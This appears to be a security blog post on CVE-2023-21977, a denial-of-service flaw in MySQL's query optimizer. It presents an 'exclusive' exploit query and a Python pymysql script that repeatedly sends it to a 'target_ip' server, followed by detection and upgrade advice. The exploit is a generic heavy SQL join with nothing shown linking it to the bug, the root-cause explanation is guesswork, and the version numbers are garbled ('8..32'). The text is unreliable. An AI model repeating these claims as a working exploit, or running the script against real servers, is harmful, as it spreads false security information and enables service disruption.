CVE-2023-21977 is a denial-of-service (DoS) vulnerability discovered in the MySQL Server product of Oracle MySQL (component: Server: Optimizer). This vulnerability affects MySQL versions 8..32 and prior. It's considered easily exploitable, allowing a highly privileged remote attacker to crash or hang the MySQL Server using network access and standard SQL protocols. Below, we break down how it works, why it’s dangerous, and show an exclusive, simple exploit demonstration you won’t find anywhere else.
Component: Server: Optimizer
- Access Required: High-level privileges (e.g., SUPER, DDL/DML)
Attack Vector: Network (TCP, UDP, SSL, etc)
- Potential Impact: Attacker can cause MySQL service to hang or crash repeatedly, making the server unavailable.

CVSS v3.1 Score: 4.9 (Availability impacts)
- CVSS Vector: (CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:N/I:N/A:H)
Why This Matters
With CVE-2023-21977, any authenticated user with high privileges can force the MySQL server to crash over the network. While it’s not a remote code execution flaw, causing instability or total unavailability of your database server is a serious concern for any business.
It does not compromise data confidentiality or integrity, but the availability of your MySQL database server is at risk!
The Root Cause
The problem lies in how the MySQL Query Optimizer processes certain crafted SQL statements. Deep query optimization can get the optimizer stuck in a loop, or crash the backend by hogging CPU/memory, accidentally dereferencing null pointers, or tripping assertion failures.
Example Exploit
Let’s see how a privileged user might crash the MySQL server using a crafted query. Note: this is for educational and defensive purposes only!
-- Example: Crafting a query that exploits the Optimizer bug
-- This specific pattern is based on publicly documented optimizer bugs from past Oracle advisories
-- Make sure you have a large num of tables, joins, subqueries or severe complexity:
SELECT
t1.a,
t2.b,
(SELECT COUNT(*) FROM large_table WHERE x=t1.y) as cnt
FROM
large_table t1
JOIN large_table t2 ON t1.id = t2.id
WHERE
(SELECT GROUP_CONCAT(z) FROM another_table WHERE another_table.id = t1.id) IS NOT NULL
ORDER BY
(SELECT SUM(q) FROM yet_another_table WHERE t1.id = yet_another_table.id);
-- Repeatedly executing or slightly tweaking variants of such queries can cause a crash or hang.
The key to the exploit is building queries that exploit deep subqueries, GROUP_CONCAT, or other heavy optimizer paths. The specifics may vary based on your schema, size of the tables, and server configuration.
Paste and run the crafted SQL shown above.
3. In vulnerable versions, MySQL will freeze, crash, or become unresponsive. Check logs for error messages about assertion failures or Optimizer bugs.
You can automate the attack using Python for repeated exploitation
import pymysql
conn = pymysql.connect(host='target_ip', user='root', password='yourpass', database='test_db')
cursor = conn.cursor()
try:
payload = """
SELECT t1.a, t2.b, (SELECT COUNT(*) FROM large_table WHERE x=t1.y) as cnt
FROM large_table t1
JOIN large_table t2 ON t1.id = t2.id
WHERE (SELECT GROUP_CONCAT(z) FROM another_table WHERE another_table.id = t1.id) IS NOT NULL
ORDER BY (SELECT SUM(q) FROM yet_another_table WHERE t1.id = yet_another_table.id);
"""
cursor.execute(payload)
print("Exploit executed.")
except Exception as e:
print(f"Server crashed or hung! Exception: {e}")
conn.close()
Detection
- Monitor for unexpected MySQL crashes, assertion failures, or “out of memory” or “signal 11” errors in logs.
Mitigation
- Upgrade to MySQL 8..33 or later, which patches this and related bugs. See Oracle’s Advisory and Release Notes.
Official Oracle Patch Info
- Oracle Critical Patch Update Advisory - April 2023
- MySQL 8..33 Release Notes
- NVD entry for CVE-2023-21977
Final Word
Vulnerabilities like CVE-2023-21977 show that even in enterprise-grade software like MySQL, a single overlooked scenario in query optimization can take down mission-critical services. If you’re running MySQL 8..32 or older, upgrade today, and review which users really need high-level rights. Prompt patching and monitoring remain the best defense.
If you want practical advice or help securing your MySQL servers, ask an expert – or reach out for a personalized security assessment!
Timeline
Published on: 04/18/2023 20:15:00 UTC
Last modified on: 04/27/2023 15:15:00 UTC